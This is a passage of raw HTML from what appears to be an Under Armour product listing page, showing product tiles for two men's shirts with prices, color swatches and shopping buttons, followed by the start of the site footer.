y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-035" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=035"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-308" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=308"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#3D3D28"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#3D3D28"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-304" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=304"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#c8e886"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#c8e886"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="7 colors available" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#9A9284"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#9A9284"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+4</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=001">UA Heavyweight</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Oversized Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1385418-001-LG-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=001"><img alt="UA Vanish Energy" title="UA Vanish Energy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-001_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Vanish Energy" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_93b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_93b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_93b9bsnpfivddiuqivb_"><span id="_R_93b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-025" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=025"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-299" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=299"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A49885"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A49885"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html?dwvar_1385418_color=001">UA Vanish Energy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Long Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 